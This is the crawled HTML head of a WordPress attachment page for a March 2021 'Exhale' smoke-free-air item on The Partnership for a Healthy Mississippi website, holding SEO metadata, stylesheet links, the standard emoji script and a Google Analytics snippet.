

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/exhale-march2021/
body_size: 15207
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>exhale-march2021 - The Partnership for a Healthy Mississippi</title>
	<link rel="canonical" href="https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/exhale-march2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="exhale-march2021 - The Partnership for a Healthy Mississippi" />
	<meta property="og:url" content="https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/exhale-march2021/" />
	<meta property="og:site_name" content="The Partnership for a Healthy Mississippi" />
	<meta property="article:publisher" content="https://www.facebook.com/ThePartnershipMS/?ref=bookmarks" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@partnershipms" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/exhale-march2021/","url":"https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/exhale-march2021/","name":"exhale-march2021 - The Partnership for a Healthy Mississippi","isPartOf":{"@id":"https://www.healthy-miss.org/#website"},"primaryImageOfPage":{"@id":"https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/exhale-march2021/#primaryimage"},"image":{"@id":"https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/exhale-march2021/#primaryimage"},"thumbnailUrl":"https://www.healthy-miss.org/wp-content/uploads/2021/03/exhale-march2021-pdf.jpg","datePublished":"2021-03-22T19:06:20+00:00","dateModified":"2021-03-22T19:06:20+00:00","breadcrumb":{"@id":"https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/exhale-march2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/exhale-march2021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/exhale-march2021/#primaryimage","url":"https://www.healthy-miss.org/wp-content/uploads/2021/03/exhale-march2021-pdf.jpg","contentUrl":"https://www.healthy-miss.org/wp-content/uploads/2021/03/exhale-march2021-pdf.jpg"},{"@type":"BreadcrumbList","@id":"https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/exhale-march2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.healthy-miss.org/"},{"@type":"ListItem","position":2,"name":"Exhale: Smoke-free Air in Mississippi","item":"https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/"},{"@type":"ListItem","position":3,"name":"exhale-march2021"}]},{"@type":"WebSite","@id":"https://www.healthy-miss.org/#website","url":"https://www.healthy-miss.org/","name":"The Partnership for a Healthy Mississippi","description":"Creating &amp; Promoting Health &amp; Wellness","publisher":{"@id":"https://www.healthy-miss.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.healthy-miss.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.healthy-miss.org/#organization","name":"The Partnership for A Healthy Mississippi","url":"https://www.healthy-miss.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.healthy-miss.org/#/schema/logo/image/","url":"https://www.healthy-miss.org/wp-content/uploads/2017/05/PHM-LOGO-GREY.jpg","contentUrl":"https://www.healthy-miss.org/wp-content/uploads/2017/05/PHM-LOGO-GREY.jpg","width":2532,"height":2259,"caption":"The Partnership for A Healthy Mississippi"},"image":{"@id":"https://www.healthy-miss.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ThePartnershipMS/?ref=bookmarks","https://x.com/partnershipms","https://www.instagram.com/healthymississippi"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Partnership for a Healthy Mississippi &raquo; Feed" href="https://www.healthy-miss.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Partnership for a Healthy Mississippi &raquo; Comments Feed" href="https://www.healthy-miss.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.healthy-miss.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp1s-frontend-style-css' href='https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/css/wp1s-frontend-style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-bxslider-style-css' href='https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/css/jquery.bxslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-responsive-style-css' href='https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/css/wp1s-responsive.css?ver=1.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.healthy-miss.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/bootstrap/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/icons/font-awesome-5/css/all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-main-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-component-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/css/component.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style2-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-responsive-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='artistic_blog_chld_css-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style-css' href='https://www.healthy-miss.org/wp-content/themes/artistic-blog/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='bizberg-style-inline-css' type='text/css'>
body:not(.home) header#masthead {
		    border-bottom: 1px solid #eee;
		}.banner .slider .overlay {
	   background: linear-gradient(-90deg, rgba(20,0,0,0.30), rgba(221,51,51,0.3));
	}.breadcrumb-wrapper .section-title{ text-align:left;padding-top:165px; padding-bottom:165px; padding-left:0px; padding-right:0px }body.home .breadcrumb-wrapper.homepage_banner .overlay {
	  	background: linear-gradient(-90deg, rgba(0,0,0,0), rgba(0,0,0,0));
	}body:not(.home) .breadcrumb-wrapper .overlay {
	  	background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
	}.banner .slider .swiper-button-next, .banner .slider .swiper-button-prev { border-radius: 0px; transform: rotate(45deg); } .banner .slider .swiper-button-next:after, .banner .slider .swiper-button-prev:after{ transform: rotate(-45deg); }body{ background-image: linear-gradient(to right,#ffffff,#ffffff),url(  ); 
	background-repeat : repeat;
	background-position : center center;
	background-size : cover;
	background-attachment : scroll;}.primary_header_2_wrapper{ background-image: linear-gradient(to right,rgba(221,221,221,0),rgba(221,221,221,0)),url(  ); 
	background-repeat : no-repeat;
	background-position : center center;
	background-size : contain;
	background-attachment : scroll;}body:not(.page-template-page-fullwidth-transparent-header) header#masthead #top-bar { background: #ffffff;
    background: -moz-linear-gradient(90deg, #ffffff 0%, #ffffff 100%);
    background: -webkit-linear-gradient(90deg, #ffffff 0%, #ffffff 100%);
    background: linear-gradient(90deg, #ffffff 0%, #ffffff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1); }.navbar-default { background: #402559;
    background: -moz-linear-gradient(90deg, #402559 0%, #402559 100%);
    background: -webkit-linear-gradient(90deg, #402559 0%, #402559 100%);
    background: linear-gradient(90deg, #402559 0%, #402559 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#402559', endColorstr='#402559', GradientType=1); }.navbar.sticky { background: #dd3333;
    background: -moz-linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    background: -webkit-linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    background: linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#dd3333', endColorstr='#dd3333', GradientType=1); }a.slider_btn { background: #dd3333;
    background: -moz-linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    background: -webkit-linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    background: linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#dd3333', endColorstr='#dd3333', GradientType=1); }.featured_cat_background_0{ background:#dd3333 !important; }.blog-banner .container::after { background : linear-gradient( 30deg ,#f28113,#402559) }.blog-banner .swiper-content h2 a { background-image: linear-gradient( to right, #be3026,#69077a); }.bizberg_dark_mode .full-screen-search, .bizberg_dark_mode .full-screen-search label { background-color:#ffffff}
</style>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/js/jquery.fitvids.js?ver=1.3.1" id="wp1s-jquery-video-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/js/jquery.bxslider.min.js?ver=1.3.1" id="wp1s-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/js/wp1s-frontend-script.js?ver=1.3.1" id="wp1s-frontend-script-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/artistic-blog/script.js?ver=1.0" id="artistic_blog_script-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/bootstrap/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BC163VEVMH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.healthy-miss.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BC163VEVMH");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
